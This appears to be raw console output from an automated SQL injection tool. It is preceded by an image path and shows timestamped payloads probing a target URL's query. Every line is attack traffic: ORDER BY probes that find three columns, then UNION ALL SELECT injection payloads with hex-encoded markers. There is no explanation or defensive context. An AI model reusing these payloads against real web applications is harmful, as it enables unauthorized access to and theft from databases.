 [22:55:37] [PAYLOAD] 1' ORDER BY 1-- SVwc
[22:55:38] [PAYLOAD] 1' ORDER BY 6608-- limh
[22:55:39] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection techn
ique test
[22:55:39] [PAYLOAD] 1' ORDER BY 10-- NBig
[22:55:40] [PAYLOAD] 1' ORDER BY 6-- ibUn
[22:55:41] [PAYLOAD] 1' ORDER BY 4-- wnzb
[22:55:42] [PAYLOAD] 1' ORDER BY 3-- YPEc
[22:55:43] [INFO] target URL appears to have 3 columns in query
[22:55:43] [PAYLOAD] 1' UNION ALL SELECT NULL,NULL,CONCAT(0x716a7a7171,0x704258797a6447486a756f724166647a795154566a77596b45697951626b646a4759696158687348,0x716a716b71)-- feih
[22:55:44] [PAYLOAD] 1' UNION ALL SELECT CONCAT(0x716a7a7171,0x796a43577a5371696f41554c6f7770614a444d79595342795152494745557362594 86a564c664162,0x716a716b71),NULL,NULL-- PPhF
[22:55:45] [PAYLOAD] 1' UNION ALL SELECT NULL,CONCAT(0x716a7a7171,0x7059434c42415a6c4a704d5869646462464f70506565676e4c51646c436548535047464473476647,0x716a716b71),NULL-- KvTU
[22:55:46] [PAYLOAD] 1' UNION ALL SELECT NULL,NULL,CONCAT(0x716a7a7171,0x5862526e5a6366434b51,0x716a716b71)-- uTyx
[22:55:47] [PAYLOAD] 1' UNION ALL SELECT CONCAT(0x716a7a7171,0x53536254755659594e64,0x716a716b71),NULL,NULL-- WnWr
[22:55:48] [PAYLOAD] 1' UNION ALL SELECT NULL,CONCAT(0x716a7a7171,0x65785073654354445246,0x716a716b71),NULL-- HeHW
[22:55:49] [PAYLOAD] -9840' UNION ALL SELECT CONCAT(0x716a7a7171,0x78694f6c736c71716b6250686d52516e5956676a79546f4446746365567270577a416752724d7669,0x716a716b71),NULL,NULL-- KwIC
[22:55:50] [PAYLOAD] -4779' UNION ALL SELECT NULL,CONCAT(0x716a7a7171,0x6d564841794f757a534649787053555a6a69457a4c65434b57656e4e68666a4d4174676a7958506a,0x716a716b71),NULL-- BPXp